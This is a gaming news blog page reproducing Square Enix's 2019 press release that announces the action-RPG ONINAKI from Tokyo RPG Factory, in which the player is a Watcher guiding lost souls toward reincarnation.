<a href='https://www.gamingnews24h.com/search/label/gaming' property='v:title' rel='v:url'>gaming</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.gamingnews24h.com/search/label/Nintendo' property='v:title' rel='v:url'>Nintendo</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.gamingnews24h.com/search/label/Nintendo%20Switch' property='v:title' rel='v:url'>Nintendo Switch</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.gamingnews24h.com/search/label/PC' property='v:title' rel='v:url'>PC</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.gamingnews24h.com/search/label/Steam' property='v:title' rel='v:url'>Steam</a></span>
<brc>/</brc>
<span>UNCOVER THE MYSTERIES OF LIFE, DEATH AND WHAT&#8217;S BEYOND IN ALL-NEW ACTION-RPG ONINAKI</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
UNCOVER THE MYSTERIES OF LIFE, DEATH AND WHAT&#8217;S BEYOND IN ALL-NEW ACTION-RPG ONINAKI
</h1></div>
<div class='post-meta'>
<div class='meta-details'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
<meta content='https://www.gamingnews24h.com/2019/02/uncover-mysteries-of-life-death-and.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.gamingnews24h.com/2019/02/uncover-mysteries-of-life-death-and.html' rel='bookmark' title='permanent link'><i class='fa fa-clock-o'></i>
<abbr class='published' itemprop='datePublished dateModified' title='February 14, 2019'>February 14, 2019</abbr></a>
</span>
</div>
<div class='meta-share'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.gamingnews24h.com/2019/02/uncover-mysteries-of-life-death-and.html&title=UNCOVER THE MYSTERIES OF LIFE, DEATH AND WHAT’S BEYOND IN ALL-NEW ACTION-RPG ONINAKI' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.gamingnews24h.com/2019/02/uncover-mysteries-of-life-death-and.html&title=UNCOVER THE MYSTERIES OF LIFE, DEATH AND WHAT’S BEYOND IN ALL-NEW ACTION-RPG ONINAKI' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.gamingnews24h.com/2019/02/uncover-mysteries-of-life-death-and.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5KIZgbWYAbpM2XfFSGKfwpZuWPCeo7VdRWgp3RkgT5BQFhrYEdDqInIEZHPkoNRYpJH9bN1ibhfdS9vdW_1KlPCF76u__kNmNMyGsByz3GiaZ1cMcFpccuZq2vblpHLU8iqR8IhXmRg/s640/oninaki.jpg&description=UNCOVER THE MYSTERIES OF LIFE, DEATH AND WHAT’S BEYOND IN ALL-NEW ACTION-RPG ONINAKI' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.gamingnews24h.com/2019/02/uncover-mysteries-of-life-death-and.html&title=UNCOVER THE MYSTERIES OF LIFE, DEATH AND WHAT’S BEYOND IN ALL-NEW ACTION-RPG ONINAKI' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
</div>
<a name='ad-title'></a>
<article>
<div class='post-body entry-content' id='post-body-6144127285605381848' itemprop='articleBody'>
<meta content='      SQUARE ENIX® today announced that an all-new action-RPG developed by the talented Tokyo RPG Factory™ team, titled ONINAKI ™, will be r...' name='twitter:description'/>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5KIZgbWYAbpM2XfFSGKfwpZuWPCeo7VdRWgp3RkgT5BQFhrYEdDqInIEZHPkoNRYpJH9bN1ibhfdS9vdW_1KlPCF76u__kNmNMyGsByz3GiaZ1cMcFpccuZq2vblpHLU8iqR8IhXmRg/s1600/oninaki.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="337" data-original-width="600" height="358" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5KIZgbWYAbpM2XfFSGKfwpZuWPCeo7VdRWgp3RkgT5BQFhrYEdDqInIEZHPkoNRYpJH9bN1ibhfdS9vdW_1KlPCF76u__kNmNMyGsByz3GiaZ1cMcFpccuZq2vblpHLU8iqR8IhXmRg/s640/oninaki.jpg" width="640" /></a></div>
<div>
<br /></div>
<div>
<br /></div>
SQUARE ENIX&#174; today announced that an all-new action-RPG developed by the talented Tokyo RPG Factory&#8482; team, titled ONINAKI &#8482;, will be releasing on the Nintendo Switch&#8482; system, PlayStation&#174;4 computer entertainment system, and STEAM&#174; this summer.<br /><br />Tokyo RPG Factory&#8217;s third title, ONINAKI, continues the studio&#8217;s mission to take inspiration from classic Japanese role-playing games to create a brand-new experience on modern platforms following the releases of the critically acclaimed I Am Setsuna &#8482; and LOST SPHEAR &#8482;.<br /> <br />With exciting new action-RPG gameplay, players will explore the world as a mysterious Watcher named Kagachi who is bound by duty to sever the bonds that tie the Lost to this world. With Kagachi&#8217;s guidance, these wandering souls in the world of the Beyond can continue the cyclical process of reincarnation over again.<br /> <br />To watch the ONINAKI announcement teaser trailer, go to: <a href="https://youtu.be/0bQWlOHbC8I">https://youtu.be/0bQWlOHbC8I</a>.<br /> <br />ONINAKI is not yet rated. Please visit the Entertainment Software Rating Board (ESRB) website at <a href="http://www.esrb.org/">www.esrb.org</a> for more information about ratings.<br /> <br />For more information, visit <a href="http://www.oninaki.com/">http://www.oninaki.com</a>.<div>
<br /></div>
<div>
<br /></div>
</div>
</article>
<div class='hreview'>
<span class='item'>
<span class='fn'>UNCOVER THE MYSTERIES OF LIFE, DEATH AND WHAT&#8217;S BEYOND IN ALL-NEW ACTION-RPG ONINAKI</span>
<img alt='UNCOVER THE MYSTERIES OF LIFE, DEATH AND WHAT’S BEYOND IN ALL-NEW ACTION-RPG ONINAKI' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5KIZgbWYAbpM2XfFSGKfwpZuWPCeo7VdRWgp3RkgT5BQFhrYEdDqInIEZHPkoNRYpJH9bN1ibhfdS9vdW_1KlPCF76u__kNmNMyGsByz3GiaZ1cMcFpccuZq2vblpHLU8iqR8IhXmRg/s72-c/oninaki.jpg'/>
</span> 
                    Reviewed by <span class='reviewer'>Tech News 24h</span>
                    on 
                    <time itemprop='dtreviewed'>2019-02-14T03:31:00+01:00</time>
                    Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div id='share-box'>
<div class='label-head'>
<span class='label-title'><i class='fa fa-tags'></i></span>
<a href='https://www.gamingnews24h.com/search/label/Entertainment' rel='tag'>
Entertainment
</a>
<span class='tag-divider'>X</span>
<a href='https://www.gamingnews24h.com/search/label/gaming' rel='tag'>
gaming
</a>
<span class='tag-divider'>X</span>
<a href='https://www.gamingnews24h.com/search/label/Nintendo' rel='tag'>
Nintendo
</a>
<span class='tag-divider'>X</span>
<a href='https://www.gamingnews24h.com/search/label/Nintendo%20Switch' rel='tag'>
Nintendo Switch
</a>
<span class='tag-divider'>X</span>
<a href='https://www.gamingnews24h.com/search/label/PC' rel='tag'>
PC
</a>
<span class='tag-divider'>X</span>
<a href='https://www.gamingnews24h.com/search/label/Steam' rel='tag'>
Steam
</a>
</div>
<div class='social-pop'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.gamingnews24h.com/2019/02/uncover-mysteries-of-life-death-and.html&title=UNCOVER THE MYSTERIES OF LIFE, DEATH AND WHAT’S BEYOND IN ALL-NEW ACTION-RPG ONINAKI' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.gamingnews24h.com/2019/02/uncover-mysteries-of-life-death-and.html&title=UNCOVER THE MYSTERIES OF LIFE, DEATH AND WHAT’S BEYOND IN ALL-NEW ACTION-RPG ONINAKI' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.gamingnews24h.com/2019/02/uncover-mysteries-of-life-death-and.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5KIZgbWYAbpM2XfFSGKfwpZuWPCeo7VdRWgp3RkgT5BQFhrYEdDqInIEZHPkoNRYpJH9bN1ibhfdS9vdW_1KlPCF76u__kNmNMyGsByz3GiaZ1cMcFpccuZq2vblpHLU8iqR8IhXmRg/s640/oninaki.jpg&description=UNCOVER THE MYSTERIES OF LIFE, DEATH AND WHAT’S BEYOND IN ALL-NEW ACTION-RPG ONINAKI' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.gamingnews24h.com/2019/02/uncover-mysteries-of-life-death-and.html&title=UNCOVER THE MYSTERIES OF LIFE, DEATH AND WHAT’S BEYOND IN ALL-NEW ACTION-RPG ONINAKI' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
<div style='clear:both'></div>
<a name='ad-inter'></a>
<a name='author-push'></a>
<div class='related-box' id='related-posts'>
Steam
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.gamingnews24h.com/2019/02/who-needs-flowers-and-chocolates-this.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.gamingnews24h.com/2019/02/battlerite-royale-free-to-play-launch.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div style='clear:both'></div>
<div class='comments-title'>
<h2>Post a Comment</h2>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5KIZgbWYAbpM2XfFSGKfwpZuWPCeo7VdRWgp3RkgT5BQFhrYEdDqInIEZHPkoNRYpJH9bN1ibhfdS9vdW_1KlPCF76u__kNmNMyGsByz3GiaZ1cMcFpccuZq2vblpHLU8iqR8IhXmRg/s640/oninaki.jpg' itemprop='url'/>
</div>
<meta content='Gaming News 24h' itemprop='name'/>
<meta content='https://www.gamingnews24h.com/' itemprop='url'/>
</div>
                    </div>
                  
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div class='cmm-title'>
<h4>No comments</h4>
<span></span>
</div>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/3938481155231030604?po=6144127285605381848&hl=en&saa=85391&origin=https://www.gamingnews24h.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.gamingnews24h.com/feeds/6144127285605381848/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div></div>
<div class='ads-inter-box'>
<div class='no-items section' id='ads-inter' name='Ads Internal Below The Post - (728x90)'></div>
</div>
</div>
<!-- Main Wrap (end) -->
<!-- Sidebar Right -->
<div class='sidebar-right'>
<div class='sidebar section' id='sidebar-right' name='Sidebar Right'><div class='widget HTML' data-version='1' id='HTML9'>
<div class='widget-content'>
<script type='text/javascript' src='//sunkendifferextreme.com/52/9a/97/529a9712fa96f7a758fcd23f9ad43c27.js'></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<script type='text/javascript' src='//pl18824345.profitableratecpm.com/ae/57/e9/ae57e94aa380ad6386a34b9c62779445.js'></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>facebook</h2>
<div class='widget-content'>
<div class="fb-page" data-href="https://www.facebook.com/GamingNews24h/" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/GamingNews24h/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/GamingNews24h/">Gaming News 24h</a></blockquote></div>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>Powered by:</h2>
<div class='widget-content'>
<a href='https://cyberfolks.hr/?utm_source=website&utm_medium=banner&utm_campaign=gamingnews24h_com'>
<img alt='Powered by:' height='200' id='Image1_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhVojeLPeMr0YqbNInJNNT5aUN0E_ZlHcbPIUibkezNDhFTbXpLbp2Dx2AerOJ1PT-RK_E41nXe01O2Zvz66WcEOGhjNVtrf8FibNlWAqnP3iAACu2QZdsyQ_1qwM4oiE-FNIrrWhS6pnhKiPBcmesRTyigxPcVcUI2vZAhBno-dqVcUERhq9v17v4u=s300' width='300'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.gamingnews24h.com/2026/01/arknights-endfield-surpasses-35-million.html'>Arknights: Endfield Surpasses 35 Million Pre-Registrations; New Trailers Unveiled Ahead of Jan. 22 Global Launch</a></div>
<div class='item-snippet'>&#160; Global publisher GRYPHLINE is ramping up to the launch of its highly anticipated 3D Industrial RPG&#160; Arknights: Endfield &#160;with the release ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.gamingnews24h.com/2026/01/arknights-global-6th-anniversary.html'>Arknights Global 6th Anniversary Celebration: Step into the Realm of "Ato"!</a></div>
<div class='item-snippet'>&#160; Arknights launches its grand 6th Anniversary Celebration, featuring the exclusive limited-time event &quot;Ato&quot;! Be ready for a compl...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.gamingnews24h.com/2026/01/blade-soul-neos-new-dark-lancer-class.html'>BLADE & SOUL NEO&#8217;S NEW DARK LANCER CLASS BURSTS WITH DEMONIC ENERGY IN NEW UPDATE</a></div>
<div class='item-snippet'>&#160; In anticipation of its global one-year anniversary, MMO publisher and developer NC America will release Dark Lancer, the new female charac...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gamingnews24h.com/2026/01/foxhole-takes-war-to-skies-with.html'>
<img alt='Foxhole Takes the War to the Skies with the Airborne Update on February 9th' border='0' height='72' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vcsKGJR4eagw6Rbe6s2T5Ko2FAZZlxDBw_KEP0Y6p4fi07YSgI7VfmzkCrV8_Glnnn7bFDQ3fCW4RnvasrUSUzOt-d2punZEubOjDA-IAScMs' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gamingnews24h.com/2026/01/foxhole-takes-war-to-skies-with.html'>Foxhole Takes the War to the Skies with the Airborne Update on February 9th</a></div>
<div class='item-snippet'>&#160; A new era for &#160; Foxhole &#160; will begin on Feb 9 with the launch of &#160; Airborne , an update that expands the persistent online war into the sk...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.gamingnews24h.com/2026/01/morax-horror-story-launches-its.html'>MORAX: A Horror Story Launches Its Terrifying Episodic Journey on Mobile</a></div>
<div class='item-snippet'>&#160; Meshcut, the Melbourne-based independent game development studio, is proud to announce the official launch of MORAX: A Horror Story. This ...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div>
<div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<a class="twitter-timeline" data-theme="light" href="https://twitter.com/GamingNews24h?ref_src=twsrc%5Etfw"data-tweet-limit="8">>Tweets by GamingNews24h</a> <script async="async" src="https://platform.twitter.com/widgets.js" charset="utf-8" ></script>
</div>
<div class='clear'></div>
</div><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Contact Form</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Name
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Email
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Message
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Send'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<script src="https://cdn.commoninja.com/sdk/latest/commonninja.js" defer="defer"></script>
<div class="commonninja_component pid-8ccfbfd8-fb62-4a64-9ac3-04aff9be0c95"></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<div class='widget-content'>
<a href="https://cagongtv.com/kr" target="_blank">&#50728;&#46972;&#51064; &#52852;&#51648;&#45432;</a>
</div>
<div class='clear'></div>
</div></div>
</div>
<!-- Sidebar Right (end) -->
</div>
<!-- end content-wrapper -->
<div style='clear:both;'></div>
<!-- Footer Wrap -->
<div id='footer-wrapper'>
<!-- Footer Sections -->
<div class='footer-wrap row'>
<div class='footer-widget section' id='footer1' name='Footer 01'><div class='widget PageList' data-version='1' id='PageList2'>
<div class='widget-content'>
<ul>
<li>
<a href='https://www.gamingnews24h.com/'>Home</a>
</li>
<li>
<a href='https://www.gamingnews24h.com/p/contact.html'>Contact Us</a>
</li>
<li>
<a href='https://www.gamingnews24h.com/p/about.html'>About</a>
</li>
<li>
<a href='https://www.gamingnews24h.com/p/write-for-us.html'>Write For Us</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Text' data-version='1' id='Text1'>
<h2 class='title'>24h MEDIA</h2>
<div class='widget-content'>
<a href="http://www.technews24h.com/">TechNews24h.com</a><div><a href="http://www.gamingnews24h.com/">GamingNews24h.com</a></div><div><br /></div><div><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzlg-_ODSI4IW-HbzqP1YSKq9rzhBUPpcQhd4zSrcJqAyPULFiA9AKVv5L3mnIt5KoPkiVzcEDGPiUf3eq_10o0Ik22jfFdj9DC0Jzju_j2plNm4nQq9Sa8APpmSxUgtuC_fik6qox5w/s1600/24hMEDIA.png" / /></div>
</div>
<div class='clear'></div>
</div></div>
<div class='footer-widget section' id='footer2' name='Footer 02'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gamingnews24h.com/2018/03/tobigca-announces-social-casino.html'>
<img alt='Tobigca announces social casino platform ICO date' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh7PSWPdjuZmi-xdbR5eFcRd3Qo5NPoLoG0ivwzJODSpN-B5iV72uevh90DRsTfbhTvG0x66lfVGnewE6Jbaa9EVngppYqe7FVp_9dfqFy19Oept6xwhHyakGeWoyZgAJ0cQ_-lviaS_A/s72-c/ARpRmjH.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gamingnews24h.com/2018/03/tobigca-announces-social-casino.html'>Tobigca announces social casino platform ICO date</a></div>
<div class='item-snippet'>        Set to start the ICO process on April 3rd 2018, the company utilizes its flagship game Texasholdem3D which has already been in servi...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gamingnews24h.com/2024/10/introducing-razer-viper-mini-signature.html'>
<img alt='INTRODUCING THE RAZER VIPER MINI SIGNATURE EDITION IN WHITE – A MASTERPIECE OF DESIGN AND PERFORMANCE' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBMZWDmhesoolktZSvmcwgggrhhwDyLF8tSrvq-9ojIjn-uFFGKwuXvffO3hXt6MdRvmhurDLcBvAOLj4WI6klmx4CnKMM6Bbab9o55l0CyWSFXtCbC5AH7zZlqGBnHCn8JpyjRE61WcbQDvmxeykrt48WN9UA0vzj3ektb6Mdu9rlH8sO96-d-1Yr/s72-c/Razer-Viper-Mini-Signature-Edition-White.webp' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gamingnews24h.com/2024/10/introducing-razer-viper-mini-signature.html'>INTRODUCING THE RAZER VIPER MINI SIGNATURE EDITION IN WHITE &#8211; A MASTERPIECE OF DESIGN AND PERFORMANCE</a></div>
<div class='item-snippet'> Razer&#8482;, the leading global lifestyle brand for gamers, today announced the exclusive launch of the Viper Mini Signature Edition  in a new c...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gamingnews24h.com/2024/10/bloober-team-reveals-new-sci-fi.html'>
<img alt='Bloober Team Reveals New Sci-Fi Survival Horror Cronos: The New Dawn for PC, PS5 & Xbox Series X|S' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiiVAK67aTj_zmTOjnJQ9ubFi1lzO-HY3UpE_78t20Yp8737APXORpzh0KAd-MiRdRU0guRLl7W2KGeJEYv8zfIXcgMrfVWsSgiqfcab-ChFb7aR1lrTcdUbVZrL_gf6bSxtOBtJtrP7BpTp8OObe0DbgRB7RCqzILbUwjwlJH8e_yHBKBafmcqGq8r/s72-c/CRONOS%20THE%20NEW%20DAWN%20-%20KEY%20ART_LOGO.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gamingnews24h.com/2024/10/bloober-team-reveals-new-sci-fi.html'>Bloober Team Reveals New Sci-Fi Survival Horror Cronos: The New Dawn for PC, PS5 & Xbox Series X|S</a></div>
<div class='item-snippet'>  Just a few days after the release of SILENT HILL 2, Bloober Team has announced Cronos: The New Dawn&#8212;a brand-new sci-fi survival horror gam...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='footer-widget section' id='footer3' name='Footer 03'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Blog Archive</option>
<option value='https://www.gamingnews24h.com/2026/01/'>January (16)</option>
<option value='https://www.gamingnews24h.com/2025/12/'>December (39)</option>
<option value='https://www.gamingnews24h.com/2025/11/'>November (34)</option>
<option value='https://www.gamingnews24h.com/2025/10/'>October (37)</option>
<option value='https://www.gamingnews24h.com/2025/09/'>September (29)</option>
<option value='https://www.gamingnews24h.com/2025/08/'>August (19)</option>
<option value='https://www.gamingnews24h.com/2025/07/'>July (30)</option>
<option value='https://www.gamingnews24h.com/2025/06/'>June (41)</option>
<option value='https://www.gamingnews24h.com/2025/05/'>May (15)</option>
<option value='https://www.gamingnews24h.com/2025/04/'>April (14)</option>
<option value='https://www.gamingnews24h.com/2025/03/'>March (14)</option>
<option value='https://www.gamingnews24h.com/2025/02/'>February (9)</option>
<option value='https://www.gamingnews24h.com/2025/01/'>January (8)</option>
<option value='https://www.gamingnews24h.com/2024/12/'>December (2)</option>
<option value='https://www.gamingnews24h.com/2024/11/'>November (4)</option>
<option value='https://www.gamingnews24h.com/2024/10/'>October (21)</option>
<option value='https://www.gamingnews24h.com/2024/09/'>September (24)</option>
<option value='https://www.gamingnews24h.com/2024/08/'>August (48)</option>
<option value='https://www.gamingnews24h.com/2024/07/'>July (10)</option>
<option value='https://www.gamingnews24h.com/2024/06/'>June (9)</option>
<option value='https://www.gamingnews24h.com/2024/05/'>May (3)</option>
<option value='https://www.gamingnews24h.com/2024/04/'>April (12)</option>
<option value='https://www.gamingnews24h.com/2024/03/'>March (7)</option>
<option value='https://www.gamingnews24h.com/2024/02/'>February (4)</option>
<option value='https://www.gamingnews24h.com/2024/01/'>January (10)</option>
<option value='https://www.gamingnews24h.com/2023/12/'>December (14)</option>
<option value='https://www.gamingnews24h.com/2023/11/'>November (13)</option>
<option value='https://www.gamingnews24h.com/2023/10/'>October (18)</option>
<option value='https://www.gamingnews24h.com/2023/09/'>September (13)</option>
<option value='https://www.gamingnews24h.com/2023/08/'>August (29)</option>
<option value='https://www.gamingnews24h.com/2023/07/'>July (32)</option>
<option value='https://www.gamingnews24h.com/2023/06/'>June (21)</option>
<option value='https://www.gamingnews24h.com/2023/05/'>May (16)</option>
<option value='https://www.gamingnews24h.com/2023/04/'>April (9)</option>
<option value='https://www.gamingnews24h.com/2023/03/'>March (20)</option>
<option value='https://www.gamingnews24h.com/2023/02/'>February (22)</option>
<option value='https://www.gamingnews24h.com/2023/01/'>January (24)</option>
<option value='https://www.gamingnews24h.com/2022/12/'>December (13)</option>
<option value='https://www.gamingnews24h.com/2022/11/'>November (37)</option>
<option value='https://www.gamingnews24h.com/2022/10/'>October (36)</option>
<option value='https://www.gamingnews24h.com/2022/09/'>September (33)</option>
<option value='https://www.gamingnews24h.com/2022/08/'>August (43)</option>
<option value='https://www.gamingnews24h.com/2022/07/'>July (41)</option>
<option value='https://www.gamingnews24h.com/2022/06/'>June (15)</option>
<option value='https://www.gamingnews24h.com/2022/05/'>May (23)</option>
<option value='https://www.gamingnews24h.com/2022/04/'>April (6)</option>
<option value='https://www.gamingnews24h.com/2022/03/'>March (13)</option>
<option value='https://www.gamingnews24h.com/2022/02/'>February (29)</option>
<option value='https://www.gamingnews24h.com/2022/01/'>January (25)</option>
<option value='https://www.gamingnews24h.com/2021/12/'>December (13)</option>
<option value='https://www.gamingnews24h.com/2021/11/'>November (22)</option>
<option value='https://www.gamingnews24h.com/2021/10/'>October (25)</option>
<option value='https://www.gamingnews24h.com/2021/09/'>September (31)</option>
<option value='https://www.gamingnews24h.com/2021/08/'>August (46)</option>
<option value='https://www.gamingnews24h.com/2021/07/'>July (48)</option>
<option value='https://www.gamingnews24h.com/2021/06/'>June (19)</option>
<option value='https://www.gamingnews24h.com/2021/05/'>May (35)</option>
<option value='https://www.gamingnews24h.com/2021/04/'>April (22)</option>
<option value='https://www.gamingnews24h.com/2021/03/'>March (26)</option>
<option value='https://www.gamingnews24h.com/2021/02/'>February (26)</option>
<option value='https://www.gamingnews24h.com/2021/01/'>January (22)</option>
<option value='https://www.gamingnews24h.com/2020/12/'>December (35)</option>
<option value='https://www.gamingnews24h.com/2020/11/'>November (45)</option>
<option value='https://www.gamingnews24h.com/2020/10/'>October (30)</option>
<option value='https://www.gamingnews24h.com/2020/09/'>September (28)</option>
<option value='https://www.gamingnews24h.com/2020/08/'>August (26)</option>
<option value='https://www.gamingnews24h.com/2020/07/'>July (29)</option>
<option value='https://www.gamingnews24h.com/2020/06/'>June (25)</option>
<option value='https://www.gamingnews24h.com/2020/05/'>May (33)</option>
<option value='https://www.gamingnews24h.com/2020/04/'>April (27)</option>
<option value='https://www.gamingnews24h.com/2020/03/'>March (27)</option>
<option value='https://www.gamingnews24h.com/2020/02/'>February (25)</option>
<option value='https://www.gamingnews24h.com/2020/01/'>January (32)</option>
<option value='https://www.gamingnews24h.com/2019/12/'>December (23)</option>
<option value='https://www.gamingnews24h.com/2019/11/'>November (35)</option>
<option value='https://www.gamingnews24h.com/2019/10/'>October (42)</option>
<option value='https://www.gamingnews24h.com/2019/09/'>September (50)</option>
<option value='https://www.gamingnews24h.com/2019/08/'>August (29)</option>
<option value='https://www.gamingnews24h.com/2019/07/'>July (40)</option>
<option value='https://www.gamingnews24h.com/2019/06/'>June (33)</option>
<option value='https://www.gamingnews24h.com/2019/05/'>May (30)</option>
<option value='https://www.gamingnews24h.com/2019/04/'>April (27)</option>
<option value='https://www.gamingnews24h.com/2019/03/'>March (52)</option>
<option value='https://www.gamingnews24h.com/2019/02/'>February (35)</option>
<option value='https://www.gamingnews24h.com/2019/01/'>January (42)</option>
<option value='https://www.gamingnews24h.com/2018/12/'>December (80)</option>
<option value='https://www.gamingnews24h.com/2018/11/'>November (165)</option>
<option value='https://www.gamingnews24h.com/2018/10/'>October (84)</option>
<option value='https://www.gamingnews24h.com/2018/09/'>September (18)</option>
<option value='https://www.gamingnews24h.com/2018/08/'>August (21)</option>
<option value='https://www.gamingnews24h.com/2018/07/'>July (42)</option>
<option value='https://www.gamingnews24h.com/2018/06/'>June (52)</option>
<option value='https://www.gamingnews24h.com/2018/05/'>May (88)</option>
<option value='https://www.gamingnews24h.com/2018/04/'>April (110)</option>
<option value='https://www.gamingnews24h.com/2018/03/'>March (99)</option>
<option value='https://www.gamingnews24h.com/2018/02/'>February (70)</option>
